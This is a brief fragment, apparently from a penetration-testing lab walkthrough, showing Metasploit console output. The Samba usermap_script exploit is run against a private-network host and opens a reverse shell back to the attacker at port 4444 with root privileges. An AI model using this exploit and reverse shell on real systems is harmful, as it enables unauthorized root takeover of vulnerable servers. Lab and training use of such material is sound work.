 RHOSTS → 192.168.166.129
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.166.130:4444
[*] Command shell session 1 opened (192.168.166.130:4444 → 192.168.166.129:34004) at 2021-08-11 05:36:27 -0400
id
uid=0(root) gid=0(root)